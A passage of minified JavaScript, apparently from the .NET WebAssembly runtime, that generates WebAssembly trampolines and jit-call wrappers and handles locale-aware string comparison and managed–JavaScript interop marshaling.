e=Ma();if(r?(Ba.generation+=r-n,Ba.compilation+=e-r):Ba.generation+=e-n,a){ut(`// ${Qi.length} trampolines generated, blob follows //`);let e="",n=0;try{t.inSection&&t.endSection()}catch(e){}const r=t.getArrayView();for(let t=0;t<r.length;t++){const o=r[t];o<16&&(e+="0"),e+=o.toString(16),e+=" ",e.length%10==0&&(ut(`${n}\t${e}`),e="",n=t+1)}ut(`${n}\t${e}`),ut("// end blob //")}else o&&!a&&dt("failed to generate trampoline for unknown reason");Qi.length=0}}function oc(e,t,n,r,o){const a=St.mono_jiterp_type_get_raw_value_size(n),s=St.mono_jiterp_get_arg_offset(t,0,o);switch(a){case 256:e.local("sp_args"),e.local(r),e.appendU8(54),e.appendMemarg(s,2);break;case-1:case-2:case 1:case 2:case 4:switch(e.local("sp_args"),e.local(r),a){case-1:e.appendU8(45),e.appendMemarg(0,0);break;case 1:e.appendU8(44),e.appendMemarg(0,0);break;case-2:e.appendU8(47),e.appendMemarg(0,0);break;case 2:e.appendU8(46),e.appendMemarg(0,0);break;case 4:e.appendU8(40),e.appendMemarg(0,2)}e.appendU8(54),e.appendMemarg(s,2);break;default:e.ptr_const(n),e.local("sp_args"),e.i32_const(s),e.appendU8(106),e.local(r),e.callImport("stackval_from_data")}}function ac(e,n){const r=t._malloc(Ji);P(r,Ji),Z(r+Za(13),n.paramTypes.length+(n.hasThisReference?1:0)),n.hasThisReference&&(e.block(),e.local("rmethod"),e.i32_const(1),e.appendU8(113),e.appendU8(69),e.appendU8(13),e.appendULeb(0),e.local("this_arg"),e.callImport("unbox"),e.local("this_arg",33),e.endBlock()),e.ptr_const(r),e.local("scratchBuffer",34),e.local("rmethod"),e.i32_const(-2),e.appendU8(113),e.appendU8(54),e.appendMemarg(Za(6),0),e.local("scratchBuffer"),n.hasThisReference?e.local("this_arg"):e.i32_const(0),e.callImport("interp_entry_prologue"),e.local("sp_args",33),n.hasThisReference&&oc(e,n.imethod,0,"this_arg",0);for(let t=0;t<n.paramTypes.length;t++){const r=n.paramTypes[t];oc(e,n.imethod,r,`arg${t}`,t+(n.hasThisReference?1:0))}return e.local("scratchBuffer"),n.hasReturnValue?e.local("res"):e.i32_const(0),e.callImport("interp_entry"),e.appendU8(15),!0}const sc=16,ic=0;let cc,lc,uc,pc=0;const dc=[],_c={},fc=[];class mc{constructor(e,t,n,r,o){this.queue=[],r||w(!1,"Expected nonzero arg_offsets pointer"),this.method=e,this.rmethod=t,this.catchExceptions=o,this.cinfo=n,this.addr=ue(n+0),this.wrapper=ue(n+8),this.signature=ue(n+12),this.noWrapper=0!==ae(n+28),this.hasReturnValue=-1!==le(n+24),this.returnType=St.mono_jiterp_get_signature_return_type(this.signature),this.paramCount=St.mono_jiterp_get_signature_param_count(this.signature),this.hasThisReference=0!==St.mono_jiterp_get_signature_has_this(this.signature);const a=St.mono_jiterp_get_signature_params(this.signature);this.paramTypes=new Array(this.paramCount);for(let e=0;e<this.paramCount;e++)this.paramTypes[e]=ue(a+4*e);const s=this.paramCount+(this.hasThisReference?1:0);this.argOffsets=new Array(this.paramCount);for(let e=0;e<s;e++)this.argOffsets[e]=ue(r+4*e);this.target=this.noWrapper?this.addr:this.wrapper,this.result=0,this.wasmNativeReturnType=this.returnType&&this.hasReturnValue?wc[St.mono_jiterp_type_to_stind(this.returnType)]:64,this.wasmNativeSignature=this.paramTypes.map((e=>wc[St.mono_jiterp_type_to_ldind(e)])),this.enableDirect=cs().directJitCalls&&!this.noWrapper&&this.wasmNativeReturnType&&(0===this.wasmNativeSignature.length||this.wasmNativeSignature.every((e=>e))),this.enableDirect&&(this.target=this.addr);let i=this.target.toString(16);const c=pc++;this.name=`${this.enableDirect?"jcp":"jcw"}_${i}_${c.toString(16)}`}}function hc(e){let t=dc[e];return t||(e>=dc.length&&(dc.length=e+1),lc||(lc=Va()),dc[e]=t=lc.get(e)),t}let bc;function gc(){if(void 0!==uc)return uc;try{bc=function(){const e=new Ra(0);e.defineType("jit_call_cb",{cb_data:127},64,!0),e.defineType("do_jit_call",{unused:127,cb_data:127,thrown:127},64,!0),e.defineImportedFunction("i","jit_call_cb","jit_call_cb",!0),e.defineFunction({type:"do_jit_call",name:"do_jit_call_indirect",export:!0,locals:{}},(()=>{e.block(64,6),e.local("cb_data"),e.callImport("jit_call_cb"),e.appendU8(25),e.local("thrown"),e.i32_const(1),e.appendU8(54),e.appendMemarg(0,0),e.endBlock(),e.appendU8(11)})),e.appendU32(1836278016),e.appendU32(1),e.generateTypeSection(),e.emitImportsAndFunctions(!1);const t=e.getArrayView();return new WebAssembly.Module(t)}(),uc=!0}catch(e){ut("Disabling WASM EH support due to JIT failure",e),uc=!1}return uc}function yc(){if(0===fc.length)return;let e=cc;if(e?e.clear(0):(cc=e=new Ra(0),e.defineType("trampoline",{ret_sp:127,sp:127,ftndesc:127,thrown:127},64,!0)),e.options.wasmBytesLimit<=Oa.bytesGenerated)return void(fc.length=0);e.options.enableWasmEh&&(gc()||(is({enableWasmEh:!1}),e.options.enableWasmEh=!1));const t=Ma();let n=0,r=!0,o=!1;const a=[];try{lc||(lc=Va()),e.appendU32(1836278016),e.appendU32(1);for(let t=0;t<fc.length;t++){const n=fc[t],r={};if(n.enableDirect){n.hasThisReference&&(r.this=127);for(let e=0;e<n.wasmNativeSignature.length;e++)r[`arg${e}`]=n.wasmNativeSignature[e];r.rgctx=127}else{const e=(n.hasThisReference?1:0)+(n.hasReturnValue?1:0)+n.paramCount;for(let t=0;t<e;t++)r[`arg${t}`]=127;r.ftndesc=127}e.defineType(n.name,r,n.enableDirect?n.wasmNativeReturnType:64,!1);const o=hc(n.target);"function"!=typeof o&&w(!1,`expected call target to be function but was ${o}`),a.push([n.name,n.name,o])}e.generateTypeSection(),e.compressImportNames=!0;for(let t=0;t<a.length;t++)e.defineImportedFunction("i",a[t][0],a[t][1],!1,a[t][2]);for(let t=0;t<a.length;t++)e.markImportAsUsed(a[t][0]);e._generateImportSection(!1),e.beginSection(3),e.appendULeb(fc.length),e.functionTypes.trampoline||w(!1,"func type missing");for(let t=0;t<fc.length;t++)e.appendULeb(e.functionTypes.trampoline[0]);e.beginSection(7),e.appendULeb(fc.length);for(let t=0;t<fc.length;t++){const n=fc[t];e.appendName(n.name),e.appendU8(0),e.appendULeb(e.importedFunctionCount+t)}e.beginSection(10),e.appendULeb(fc.length);for(let t=0;t<fc.length;t++){const n=fc[t];if(e.beginFunction("trampoline",{old_sp:127}),!Ec(e,n))throw new Error(`Failed to generate ${n.name}`);e.appendU8(11),e.endFunction(!0)}e.endSection(),n=Ma();const t=e.getArrayView();Oa.bytesGenerated+=t.length;const o=new WebAssembly.Module(t),s=e.getWasmImports(),i=new WebAssembly.Instance(o,s);for(let e=0;e<fc.length;e++){const t=fc[e],n=Wa(i.exports[t.name]);if(!n)throw new Error("add_function_pointer returned a 0 index");t.result=n,St.mono_jiterp_register_jit_call_thunk(t.cinfo,n);for(let e=0;e<t.queue.length;e++)St.mono_jiterp_register_jit_call_thunk(t.queue[e],n);t.enableDirect&&Oa.directJitCallsCompiled++,Oa.jitCallsCompiled++,t.queue.length=0,r=!1}}catch(e){o=!0,r=!1,dt(`jit_call code generation failed: ${e}`),Ya()}finally{const a=Ma();if(n?(Ba.generation+=n-t,Ba.compilation+=a-n):Ba.generation+=a-t,o||r)for(let e=0;e<fc.length;e++)fc[e].result=-1;if(o){ut(`// ${fc.length} jit call wrappers generated, blob follows //`);for(let e=0;e<fc.length;e++)ut(`// #${e} === ${fc[e].name} hasThis=${fc[e].hasThisReference} hasRet=${fc[e].hasReturnValue} wasmArgTypes=${fc[e].wasmNativeSignature}`);let t="",n=0;try{e.inSection&&e.endSection()}catch(e){}const r=e.getArrayView();for(let e=0;e<r.length;e++){const o=r[e];o<16&&(t+="0"),t+=o.toString(16),t+=" ",t.length%10==0&&(ut(`${n}\t${t}`),t="",n=e+1)}ut(`${n}\t${t}`),ut("// end blob //")}else r&&!o&&dt("failed to generate trampoline for unknown reason");fc.length=0}}const wc={65535:127,70:127,71:127,72:127,73:127,74:127,75:127,76:126,77:127,78:125,79:124,80:127,81:127,82:127,83:127,84:127,85:126,86:125,87:124,223:127},Sc={70:44,71:45,72:46,73:47,74:40,75:40,76:41,77:40,78:42,79:43,80:40,81:54,82:58,83:59,84:54,85:55,86:56,87:57,223:54};function kc(e,t,n){e.local("sp"),e.appendU8(n),e.appendMemarg(t,0)}function vc(e,t){e.local("sp"),e.i32_const(t),e.appendU8(106)}function Ec(e,t){let n=0;e.options.enableWasmEh&&e.block(64,6),t.hasReturnValue&&t.enableDirect&&e.local("ret_sp"),t.hasThisReference&&(kc(e,t.argOffsets[0],40),n++),t.hasReturnValue&&!t.enableDirect&&e.local("ret_sp");for(let r=0;r<t.paramCount;r++){const o=t.argOffsets[n+r];if(ae(ue(t.cinfo+sc)+r)==ic)kc(e,o,40);else if(t.enableDirect){const n=St.mono_jiterp_type_to_ldind(t.paramTypes[r]);if(n||w(!1,`No load opcode for ${t.paramTypes[r]}`),65535===n)vc(e,o);else{const a=Sc[n];if(!a)return dt(`No wasm load op for arg #${r} type ${t.paramTypes[r]} cil opcode ${n}`),!1;kc(e,o,a)}}else vc(e,o)}if(e.local("ftndesc"),(t.enableDirect||t.noWrapper)&&(e.appendU8(40),e.appendMemarg(4,0)),e.callImport(t.name),t.hasReturnValue&&t.enableDirect){const n=St.mono_jiterp_type_to_stind(t.returnType),r=Sc[n];if(!r)return dt(`No wasm store op for return type ${t.returnType} cil opcode ${n}`),!1;e.appendU8(r),e.appendMemarg(0,0)}return e.options.enableWasmEh&&(e.appendU8(25),e.local("thrown"),e.i32_const(1),e.appendU8(54),e.appendMemarg(0,2),e.endBlock()),e.appendU8(15),!0}var Uc,Ic;!function(e){e[e.Sending=0]="Sending",e[e.Closed=1]="Closed",e[e.Error=2]="Error"}(Uc||(Uc={})),function(e){e[e.Idle=0]="Idle",e[e.PartialCommand=1]="PartialCommand",e[e.Error=2]="Error"}(Ic||(Ic={}));function xc(e,t){return"\ud800"<=e[t]&&e[t]<="\udbff"&&t+1<e.length&&"\udc00"<=e[t+1]&&e[t+1]<="\udfff"}function Tc(e,t,n,r){H(e,t+2*r,n.charCodeAt(0)),H(e,t+2*(r+1),n.charCodeAt(1))}function jc(e,t,n,r){switch(r){case 0:return n&&"ja"===n.split("-")[0]?-2:e.localeCompare(t,n);case 8:return n&&"ja"!==n.split("-")[0]?-2:e.localeCompare(t,n);case 1:return e=e.toLocaleLowerCase(n),t=t.toLocaleLowerCase(n),e.localeCompare(t,n);case 4:case 12:return e.localeCompare(t,n,{ignorePunctuation:!0});case 5:return e=e.toLocaleLowerCase(n),t=t.toLocaleLowerCase(n),e.localeCompare(t,n,{ignorePunctuation:!0});case 9:return e.localeCompare(t,n,{sensitivity:"accent"});case 10:return e.localeCompare(t,n,{sensitivity:"case"});case 11:return e.localeCompare(t,n,{sensitivity:"base"});case 13:return e.localeCompare(t,n,{sensitivity:"accent",ignorePunctuation:!0});case 14:return e.localeCompare(t,n,{sensitivity:"case",ignorePunctuation:!0});case 15:return e.localeCompare(t,n,{sensitivity:"base",ignorePunctuation:!0});default:throw new Error(`Invalid comparison option. Option=${r}`)}}function Ac(e,t){return Rc(et(e,e+2*t))}function Rc(e){return e.normalize().replace(/[\u200B-\u200D\uFEFF\0]/g,"")}const Lc="||";function $c(e){if(e)try{(e=e.toLocaleLowerCase()).includes("zh")&&(e=e.replace("chs","HANS").replace("cht","HANT"));const t=Intl.getCanonicalLocales(e.replace("_","-"));return t.length>0?t[0]:void 0}catch(t){throw new Error(`Get culture info failed for culture = ${e} with error: ${t}`)}}const Cc="MMMM",Nc="yyyy",Dc="d",Bc="dddd",Oc=[Cc,Nc,Dc,Bc];function Mc(e,t,n,r){let o=n;const a=t.indexOf(n);if(-1==a||-1!=a&&t.length>a+n.length&&" "!=t[a+n.length]&&","!=t[a+n.length]&&"،"!=t[a+n.length]){const a=r.format(e).toLowerCase();o=t.split(/,| /).filter((e=>!a.split(/,| /).includes(e)&&e[0]==n[0]))[0]}return o}async function Fc(e,t){try{const n=await Pc(e,t);return u.mono_exit(n),n}catch(e){try{u.mono_exit(1,e)}catch(e){}return e&&"number"==typeof e.status?e.status:1}}async function Pc(e,n){!function(e,n){const r=n.length+1,o=t._malloc(4*r);let a=0;t.setValue(o+4*a,St.mono_wasm_strdup(e),"i32"),a+=1;for(let e=0;e<n.length;++e)t.setValue(o+4*a,St.mono_wasm_strdup(n[e]),"i32"),a+=1;St.mono_wasm_set_main_args(r,o)}(e,n),-1==l.waitForDebugger&&(ut("waiting for debugger..."),await new Promise((e=>{const t=setInterval((()=>{1==l.waitForDebugger&&(clearInterval(t),e())}),100)})));const r=zc(e);return l.javaScriptExports.call_entry_point(r,n)}function zc(e){u.assert_runtime_running(),fr();const t=wr(e);if(!t)throw new Error("Could not find assembly: "+e);let n=0;1==l.waitForDebugger&&(n=1);const r=St.mono_wasm_assembly_get_entry_point(t,n);if(!r)throw new Error("Could not find entry point for assembly: "+e);return r}let Vc,Wc;const Hc={},Gc=Symbol.for("wasm type");function qc(e){return"undefined"!=typeof SharedArrayBuffer?e.buffer instanceof ArrayBuffer||e.buffer instanceof SharedArrayBuffer:e.buffer instanceof ArrayBuffer}function Jc(e,t,n){switch(!0){case null===t:case void 0===t:return void n.clear();case"symbol"==typeof t:case"string"==typeof t:return void dl._create_uri_ref(t,n.address);default:return void Zc(e,t,n)}}function Yc(e){ul();const t=Be();try{return Xc(e,t,!1),t.value}finally{t.release()}}function Xc(e,t,n){if(ul(),A(t))throw new Error("Expected (value, WasmRoot, boolean)");switch(!0){case null===e:case void 0===e:return void t.clear();case"number"==typeof e:{let n;return(0|e)===e?(X(Hc._box_buffer,e),n=Hc._class_int32):e>>>0===e?(G(Hc._box_buffer,e),n=Hc._class_uint32):(re(Hc._box_buffer,e),n=Hc._class_double),void kt.mono_wasm_box_primitive_ref(n,Hc._box_buffer,8,t.address)}case"string"==typeof e:return void ot(e,t);case"symbol"==typeof e:return void at(e,t);case"boolean"==typeof e:return z(Hc._box_buffer,e),void kt.mono_wasm_box_primitive_ref(Hc._class_boolean,Hc._box_buffer,4,t.address);case!0===Hr(e):return void function(e,t){if(!e)return t.clear(),null;const n=Dr(e),r=dl._create_tcs(),o={tcs_gc_handle:r};Or(o,r),e.then((e=>{dl._set_tcs_result_ref(r,e)}),(e=>{dl._set_tcs_failure(r,e?e.toString():"")})).finally((()=>{Br(n),Mr(o,r)})),dl._get_tcs_task_ref(r,t.address)}(e,t);case"Date"===e.constructor.name:return void dl._create_date_time_ref(e.getTime(),t.address);default:return void Zc(n,e,t)}}function Zc(e,t,n){if(n.clear(),null!=t)if(void 0===t[Lr]){if(t[$r]&&(function(e,t,n){e!==x&&e!==I?dl._get_cs_owned_object_by_js_handle_ref(e,t?1:0,n):X(n,0)}(t[$r],e,n.address),n.value||delete t[$r]),!n.value){const r=t[Gc],o=void 0===r?0:r,a=Dr(t);dl._create_cs_owned_proxy_ref(a,o,e?1:0,n.address)}}else vl(Fr(t),n.address)}function Kc(e,n){if(!qc(e)||!e.BYTES_PER_ELEMENT)throw new Error("Object '"+e+"' is not a typed array");{const r=e[Gc],o=function(e){ul();const n=e.length*e.BYTES_PER_ELEMENT,r=t._malloc(n),o=Ee(),a=new Uint8Array(o.buffer,r,n);return a.set(new Uint8Array(e.buffer,e.byteOffset,n)),a}(e);kt.mono_wasm_typed_array_new_ref(o.byteOffset,e.length,e.BYTES_PER_ELEMENT,r,n.address),t._free(o.byteOffset)}}function Qc(e){const t=Be();try{return Kc(e,t),t.value}finally{t.release()}}function el(e){if("number"!=typeof e)throw new Error(`Expected numeric value for enum argument, got '${e}'`);return 0|e}const tl=/[^A-Za-z0-9_$]/g,nl=new Map,rl=new Map,ol=new Map;function al(e,t,n,r){let o=null,a=null,s=null;if(r){s=Object.keys(r),a=new Array(s.length);for(let e=0,t=s.length;e<t;e++)a[e]=r[s[e]]}const i=function(e,t,n,r){let o="",a="";e?(o="//# sourceURL=https://dotnet.generated.invalid/"+e+"\r\n",a=e):a="unnamed";let s="function "+a+"("+t.join(", ")+") {\r\n"+n+"\r\n};\r\n";s=o+'"use strict";\r\n'+s.replace(/\r(\n?)/g,"\r\n    ")+`    return ${a};\r\n`;let i=null,c=null;return c=r?r.concat([s]):[s],i=Function.apply(Function,c),i}(e,t,n,s);return o=i.apply(null,a),o}function sl(e,n,r,o){if(ul(),"string"!=typeof n)throw new Error("args_marshal argument invalid, expected string");const a=`managed_${e}_${n}`;let s=ol.get(a);if(s)return s;o||(o=a);let i=null;"string"==typeof n&&(i=function(e){const n=function(e){let t=rl.get(e);return t||(t=function(e){const t=[];let n=0,r=!1,o=!1,a=-1,s=!1;for(let i=0;i<e.length;++i){const c=e[i];if(i===e.length-1){if("!"===c){r=!0;continue}"m"===c&&(o=!0,a=e.length-1)}else if("!"===c)throw new Error("! must be at the end of the signature");const l=nl.get(c);if(!l)throw new Error("Unknown parameter type "+c);const u=Object.create(l.steps[0]);u.size=l.size,l.needs_root&&(s=!0),u.needs_root=l.needs_root,u.key=c,t.push(u),n+=l.size}return{steps:t,size:n,args_marshal:e,is_result_definitely_unmarshaled:r,is_result_possibly_unmarshaled:o,result_unmarshaled_if_argc:a,needs_root_buffer:s}}(e),rl.set(e,t)),t}(e);if("string"!=typeof n.args_marshal)throw new Error("Corrupt converter for '"+e+"'");if(n.compiled_function&&n.compiled_variadic_function)return n;const r=e.replace("!","_result_unmarshaled");n.name=r;let o=[],a=["method"];const s={Module:t,setI32:Z,setU32:q,setF32:ne,setF64:re,setU52:ee,setI52:Q,setB32:z,setI32_unchecked:X,setU32_unchecked:G,scratchValueRoot:n.scratchValueRoot,stackAlloc:t.stackAlloc,_zero_region:P};let i=0;const c=8*((4*e.length+7)/8|0),l=n.size+4*e.length+16;o.push("if (!method) throw new Error('no method provided');",`const buffer = stackAlloc(${l});`,`_zero_region(buffer, ${l});`,`const indirectStart = buffer + ${c};`,"");for(let e=0;e<n.steps.length;e++){const r=n.steps[e],c="step"+e,l="value"+e,u="arg"+e,p=`(indirectStart + ${i})`;if(a.push(u),r.convert_root){if(r.indirect&&w(!1,"converter step cannot both be rooted and indirect"),!n.scratchValueRoot){const e=t.stackSave();n.scratchValueRoot=De(e),s.scratchValueRoot=n.scratchValueRoot}s[c]=r.convert_root,o.push(`scratchValueRoot._set_address(${p});`),o.push(`${c}(${u}, scratchValueRoot);`),r.byref?o.push(`let ${l} = ${p};`):o.push(`let ${l} = scratchValueRoot.value;`)}else r.convert?(s[c]=r.convert,o.push(`let ${l} = ${c}(${u}, method, ${e});`)):o.push(`let ${l} = ${u};`);if(r.needs_root&&!r.convert_root&&(o.push("if (!rootBuffer) throw new Error('no root buffer provided');"),o.push(`rootBuffer.set (${e}, ${l});`)),r.indirect){switch(r.indirect){case"bool":o.push(`setB32(${p}, ${l});`);break;case"u32":o.push(`setU32(${p}, ${l});`);break;case"i32":o.push(`setI32(${p}, ${l});`);break;case"float":o.push(`setF32(${p}, ${l});`);break;case"double":o.push(`setF64(${p}, ${l});`);break;case"i52":o.push(`setI52(${p}, ${l});`);break;case"u52":o.push(`setU52(${p}, ${l});`);break;default:throw new Error("Unimplemented indirect type: "+r.indirect)}o.push(`setU32_unchecked(buffer + (${e} * 4), ${p});`),i+=r.size}else o.push(`setU32_unchecked(buffer + (${e} * 4), ${l});`),i+=4;o.push("")}o.push("return buffer;");let u=o.join("\r\n"),p=null,d=null;try{p=al("converter_"+r,a,u,s),n.compiled_function=p}catch(e){throw n.compiled_function=null,pt("compiling converter failed for",u,"with error",e),e}a=["method","args"];const _={converter:p};o=["return converter(","  method,"];for(let e=0;e<n.steps.length;e++)o.push("  args["+e+(e==n.steps.length-1?"]":"], "));o.push(");"),u=o.join("\r\n");try{d=al("variadic_converter_"+r,a,u,_),n.compiled_variadic_function=d}catch(e){throw n.compiled_variadic_function=null,pt("compiling converter failed for",u,"with error",e),e}return n.scratchRootBuffer=null,n.scratchBuffer=j,n}(n));const c=t._malloc(128),l={method:e,converter:i,scratchRootBuffer:null,scratchBuffer:j,scratchResultRoot:Be(),scratchExceptionRoot:Be(),scratchThisArgRoot:Be()},u={Module:t,mono_wasm_new_root:Be,get_js_owned_object_by_gc_handle_ref:vl,_create_temp_frame:M,_handle_exception_for_call:il,_teardown_after_call:Il,mono_wasm_try_unbox_primitive_and_get_type_ref:kt.mono_wasm_try_unbox_primitive_and_get_type_ref,_unbox_mono_obj_root_with_known_nonprimitive_type:yl,invoke_method_ref:kt.mono_wasm_invoke_method_ref,method:e,token:l,unbox_buffer:c,unbox_buffer_size:128,getB32:oe,getI32:_e,getU32:ie,getF32:be,getF64:ge,stackSave:t.stackSave},p=i?"converter_"+i.name:"";i&&(u[p]=i);const d=[],_=["_create_temp_frame();","let resultRoot = token.scratchResultRoot, exceptionRoot = token.scratchExceptionRoot, thisArgRoot = token.scratchThisArgRoot , sp = stackSave();","token.scratchResultRoot = null;","token.scratchExceptionRoot = null;","token.scratchThisArgRoot = null;","if (resultRoot === null)","\tresultRoot = mono_wasm_new_root ();","if (exceptionRoot === null)","\texceptionRoot = mono_wasm_new_root ();","if (thisArgRoot === null)","\tthisArgRoot = mono_wasm_new_root ();",""];if(i){_.push(`let buffer = ${p}.compiled_function(`,"    method,");for(let e=0;e<i.steps.length;e++){const t="arg"+e;d.push(t),_.push("    "+t+(e==i.steps.length-1?"":", "))}_.push(");")}else _.push("let buffer = 0;");if(i&&i.is_result_definitely_unmarshaled?_.push("let is_result_marshaled = false;"):i&&i.is_result_possibly_unmarshaled?_.push(`let is_result_marshaled = arguments.length !== ${i.result_unmarshaled_if_argc};`):_.push("let is_result_marshaled = true;"),_.push("","",""),r?(_.push("get_js_owned_object_by_gc_handle_ref(this.this_arg_gc_handle, thisArgRoot.address);"),_.push("invoke_method_ref (method, thisArgRoot.address, buffer, exceptionRoot.address, resultRoot.address);")):_.push("invoke_method_ref (method, 0, buffer, exceptionRoot.address, resultRoot.address);"),_.push(`_handle_exception_for_call (${p}, token, buffer, resultRoot, exceptionRoot, thisArgRoot, sp);`,"","let resultPtr = resultRoot.value, result = undefined;"),!i)throw new Error("No converter");i.is_result_possibly_unmarshaled&&_.push("if (!is_result_marshaled) "),(i.is_result_definitely_unmarshaled||i.is_result_possibly_unmarshaled)&&_.push("    result = resultPtr;"),i.is_result_definitely_unmarshaled||_.push("if (is_result_marshaled) {","    let resultType = mono_wasm_try_unbox_primitive_and_get_type_ref (resultRoot.address, unbox_buffer, unbox_buffer_size);","    switch (resultType) {","    case 1:","        result = getI32(unbox_buffer); break;","    case 32:","    case 25:","        result = getU32(unbox_buffer); break;","    case 24:","        result = getF32(unbox_buffer); break;","    case 2:","        result = getF64(unbox_buffer); break;","    case 8:","        result = getB32(unbox_buffer); break;","    case 28:","        result = String.fromCharCode(getI32(unbox_buffer)); break;","    case 0:","        result = null; break;","    default:","        result = _unbox_mono_obj_root_with_known_nonprimitive_type (resultRoot, resultType, unbox_buffer); break;","    }","}");let f=o.replace(tl,"_");return r&&(f+="_this"),_.push(`_teardown_after_call (${p}, token, buffer, resultRoot, exceptionRoot, thisArgRoot, sp);`,"return result;"),s=al(f,d,_.join("\r\n"),u),ol.set(a,s),s}function il(e,t,n,r,o,a,s){const i=function(e,t){if(t.value===S)return null;const n=rt(e);return new Error(n)}(r,o);if(i)throw Il(0,t,0,r,o,a,s),i}function cl(e){const{assembly:t,namespace:n,classname:r,methodname:o}=Ur(e),a=kt.mono_wasm_assembly_load(t);if(!a)throw new Error("Could not find assembly: "+t);const s=kt.mono_wasm_assembly_find_class(a,n,r);if(!s)throw new Error("Could not find class: "+n+":"+r+" in assembly "+t);const i=kt.mono_wasm_assembly_find_method(s,o,-1);if(!i)throw new Error("Could not find method: "+o);return i}function ll(e,t){return dl._get_call_sig_ref(e,t?t.address:Hc._null_root.address)}function ul(){fr()}const pl=[[!0,"_get_cs_owned_object_by_js_handle_ref","GetCSOwnedObjectByJSHandleRef","iim"],[!0,"_get_cs_owned_object_js_handle_ref","GetCSOwnedObjectJSHandleRef","mi"],[!0,"_try_get_cs_owned_object_js_handle_ref","TryGetCSOwnedObjectJSHandleRef","mi"],[!0,"_create_cs_owned_proxy_ref","CreateCSOwnedProxyRef","iiim"],[!0,"_get_js_owned_object_by_gc_handle_ref","GetJSOwnedObjectByGCHandleRef","im"],[!0,"_get_js_owned_object_gc_handle_ref","GetJSOwnedObjectGCHandleRef","m"],[!0,"_create_tcs","CreateTaskSource",""],[!0,"_set_tcs_result_ref","SetTaskSourceResultRef","iR"],[!0,"_set_tcs_failure","SetTaskSourceFailure","is"],[!0,"_get_tcs_task_ref","GetTaskSourceTaskRef","im"],[!0,"_setup_js_cont_ref","SetupJSContinuationRef","mo"],[!0,"_object_to_string_ref","ObjectToStringRef","m"],[!0,"_get_date_value_ref","GetDateValueRef","m"],[!0,"_create_date_time_ref","CreateDateTimeRef","dm"],[!0,"_create_uri_ref","CreateUriRef","sm"],[!0,"_is_simple_array_ref","IsSimpleArrayRef","m"],[!0,"_get_call_sig_ref","GetCallSignatureRef","im"]],dl={};function _l(e,t){const n=function(e){const t=St.mono_wasm_assembly_find_method(Hc.runtime_legacy_exports_class,e,-1);if(!t)throw"Can't find method "+l.runtime_interop_namespace+"."+Hc.runtime_legacy_exports_classname+"."+e;return t}(e);return sl(n,t,!1,"BINDINGS_"+e)}let fl;function ml(e){ul();const t=Be();try{return ot(e,t),t.value}finally{t.release()}}function hl(e){if(0===e.length)return ze;const t=Be();try{at(e,t);const n=We.get(t.value);return A(n)&&w(!1,"internal error: interned_string_table did not contain string after stringToMonoStringIntern"),n}finally{t.release()}}const bl=Symbol.for("wasm delegate_invoke");function gl(e){if(ul(),e===S)return;const t=Be(e);try{return wl(t)}finally{t.release()}}function yl(e,t,n){if(t>=512)throw new Error(`Got marshaling error ${t} when attempting to unbox object at address ${e.value} (root located at ${e.address})`);let r=v;if((4===t||7==t)&&(r=ie(n),r<1024))throw new Error(`Got invalid MonoType ${r} for object at address ${e.value} (root located at ${e.address})`);return function(e,t,n,r){switch(t){case 0:return null;case 26:case 27:throw new Error("int64 not available");case 3:case 29:return rt(e);case 4:throw new Error("no idea on how to unbox value types");case 5:return function(e){return e.value===S?null:function(e){let t=zr(e);if(t)Fr(t);else{t=function(...e){return Fr(t),(0,t[bl])(...e)};const n=Be();vl(e,n.address);try{if(void 0===t[bl]){const r=kt.mono_wasm_get_delegate_invoke_ref(n.address),o=sl(r,ll(r,n),!0);if(t[bl]=o.bind({this_arg_gc_handle:e}),!t[bl])throw new Error("System.Delegate Invoke method can not be resolved.")}}finally{n.release()}Or(t,e)}return t}(dl._get_js_owned_object_gc_handle_ref(e.address))}(e);case 6:return function(e){if(e.value===S)return null;if(!Wr)throw new Error("Promises are not supported thus 'System.Threading.Tasks.Task' can not work in this context.");const t=dl._get_js_owned_object_gc_handle_ref(e.address);let n=zr(t);if(!n){const r=()=>Mr(n,t),{promise:o,promise_control:a}=y(r,r);n=o,dl._setup_js_cont_ref(e.address,a),Or(n,t)}return n}(e);case 7:return function(e){if(e.value===S)return null;const t=dl._try_get_cs_owned_object_js_handle_ref(e.address,0);if(t){if(t===I)throw new Error("Cannot access a disposed JSObject at "+e.value);return Nr(t)}const n=dl._get_js_owned_object_gc_handle_ref(e.address);let r=zr(n);return A(r)&&(r=new ManagedObject,Or(r,n)),r}(e);case 10:case 11:case 12:case 13:case 14:case 15:case 16:case 17:case 18:throw new Error("Marshaling of primitive arrays are not supported.");case 20:return new Date(dl._get_date_value_ref(e.address));case 21:case 22:return dl._object_to_string_ref(e.address);case 23:return function(e){return Nr(dl._get_cs_owned_object_js_handle_ref(e.address,0))}(e);case 30:return;default:throw new Error(`no idea on how to unbox object of MarshalType ${t} at offset ${e.value} (root address is ${e.address})`)}}(e,t)}function wl(e){if(0===e.value)return;const t=Hc._unbox_buffer,n=kt.mono_wasm_try_unbox_primitive_and_get_type_ref(e.address,t,Hc._unbox_buffer_size);switch(n){case 1:return _e(t);case 25:case 32:return ie(t);case 24:return be(t);case 2:return ge(t);case 8:return 0!==_e(t);case 28:return String.fromCharCode(_e(t));case 0:return null;default:return yl(e,n,t)}}function Sl(e){if(ul(),e===k)return null;const t=Be(e);try{return kl(t)}finally{t.release()}}function kl(e){if(e.value===k)return null;const t=e.address,n=Be(),r=n.address;try{const e=kt.mono_wasm_array_length_ref(t),a=new Array(e);for(let s=0;s<e;++s)kt.mono_wasm_array_get_ref(t,s,r),o=n,dl._is_simple_array_ref(o.address)?a[s]=kl(n):a[s]=wl(n);return a}finally{n.release()}var o}function vl(e,t){e?dl._get_js_owned_object_by_gc_handle_ref(e,t):X(t,0)}function El(e){return ul(),function(e){if(e===E)return null;ul(),fl||(fl=Be()),fl.value=e;const t=rt(fl);return fl.value=E,t}(e)}const Ul=new Map;function Il(e,n,r,o,a,s,i){!function(){if(!$.length)throw new Error("No temp frames have been created at this point");D=$.pop()}(),t.stackRestore(i),"object"==typeof o&&(o.clear(),null!==n&&null===n.scratchResultRoot?n.scratchResultRoot=o:o.release()),"object"==typeof a&&(a.clear(),null!==n&&null===n.scratchExceptionRoot?n.scratchExceptionRoot=a:a.release()),"object"==typeof s&&(s.clear(),null!==n&&null===n.scratchThisArgRoot?n.scratchThisArgRoot=s:s.release())}function xl(e,t){ul();const n=`${e}-${t}`;let r=Ul.get(n);if(void 0===r){const o=cl(e);void 0===t&&(t=ll(o,void 0)),r=sl(o,t,!1,e),Ul.set(n,r)}return r}function Tl(e,t,n){return ul(),t||(t=[[]]),function(e,t){ul();const n=zc(e);"string"!=typeof t&&(t=ll(n,void 0));const 